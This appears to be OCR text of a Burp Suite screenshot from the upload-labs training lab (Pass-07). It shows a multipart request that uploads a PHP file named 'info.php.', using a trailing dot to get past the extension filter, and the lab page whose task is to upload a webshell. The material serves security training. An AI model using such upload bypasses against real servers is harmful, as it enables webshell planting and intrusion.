 Request
Pretty Raw \n Actions
3 Content-Length: 322
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysaCPgbRMAHeftvrL
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-07/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundarysaCPgbRMAHeftvrL
22 Content-Disposition: form-data; name="upload_file"; filename="info.php."
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundarysaCPgbRMAHeftvrL
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundarysaCPgbRMAHeftvrL--
31
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传